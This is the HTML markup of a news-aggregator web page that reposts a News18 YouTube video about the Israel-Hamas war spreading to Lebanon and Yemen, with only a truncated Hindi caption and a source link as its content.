<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fisrael-hamas-war-lebanon-%25e0%25a4%25b8%25e0%25a5%2587-yemen-%25e0%25a4%25a4%25e0%25a4%2595-%25e0%25a4%259c%25e0%25a4%2582%25e0%25a4%2597-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ab%25e0%25a5%2588%25e0%25a4%25b2%25e0%25a5%2580-%25e0%25a4%2586%25e0%25a4%2597-netanyahu-hezbollah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fisrael-hamas-war-lebanon-%25e0%25a4%25b8%25e0%25a5%2587-yemen-%25e0%25a4%25a4%25e0%25a4%2595-%25e0%25a4%259c%25e0%25a4%2582%25e0%25a4%2597-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ab%25e0%25a5%2588%25e0%25a4%25b2%25e0%25a5%2580-%25e0%25a4%2586%25e0%25a4%2597-netanyahu-hezbollah%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-181889 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the APPS Category archives." href="https://jewishdigitaltimes.com/category/apps/" class="taxonomy category" ><span property="name">APPS</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Israel Hamas War: Lebanon से Yemen तक जंग की फैली आग! | Netanyahu | Hezbollah | Gaza | News18</span><meta property="url" content="https://jewishdigitaltimes.com/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="69">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1280" height="720" src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706689015_maxresdefault.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706689015_maxresdefault.jpg 1280w, https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706689015_maxresdefault-300x169.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706689015_maxresdefault-1024x576.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1706689015_maxresdefault-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">Israel Hamas War: Lebanon से Yemen तक जंग की फैली आग! | Netanyahu | Hezbollah | Gaza | News18</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>January 31, 2024</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >202</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-181889" class="post-181889 post type-post status-publish format-standard has-post-thumbnail hentry category-apps">
	<div class="entry-content rt-single-content"><p><iframe  width="580" height="385" src="https://www.youtube.com/embed/oXIFvo8QzLU" frameborder="0" allowfullscreen></iframe><br />
<br />Israel Hamas War: Lebanon से Yemen तक जंग की फैली आग! | Netanyahu | Hezbollah | Gaza | News18 जंग के &#8230;<br />
<br /><a href="https://www.youtube.com/watch?v=oXIFvo8QzLU">source</a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Israel+Hamas+War%3A+Lebanon+%E0%A4%B8%E0%A5%87+Yemen+%E0%A4%A4%E0%A4%95+%E0%A4%9C%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A5%80+%E0%A4%AB%E0%A5%88%E0%A4%B2%E0%A5%80+%E0%A4%86%E0%A4%97%21+%7C+Netanyahu+%7C+Hezbollah+%7C+Gaza+%7C+News18&#038;url=https://jewishdigitaltimes.com/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=Israel+Hamas+War%3A+Lebanon+%E0%A4%B8%E0%A5%87+Yemen+%E0%A4%A4%E0%A4%95+%E0%A4%9C%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A5%80+%E0%A4%AB%E0%A5%88%E0%A4%B2%E0%A5%80+%E0%A4%86%E0%A4%97%21+%7C+Netanyahu+%7C+Hezbollah+%7C+Gaza+%7C+News18&#038;url=https://jewishdigitaltimes.com/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/israel-hamas-war-lebanon-%e0%a4%b8%e0%a5%87-yemen-%e0%a4%a4%e0%a4%95-%e0%a4%9c%e0%a4%82%e0%a4%97-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a5%88%e0%a4%b2%e0%a5%80-%e0%a4%86%e0%a4%97-netanyahu-hezbollah/&#038;title=Israel+Hamas+War%3A+Lebanon+%E0%A4%B8%E0%A5%87+Yemen+%E0%A4%A4%E0%A4%95+%E0%A4%9C%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A5%80+%E0%A4%AB%E0%A5%88%E0%A4%B2%E0%A5%80+%E0%A4%86%E0%A4%97%21+%7C+Netanyahu+%7C+Hezbollah+%7C+Gaza+%7C+News18" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
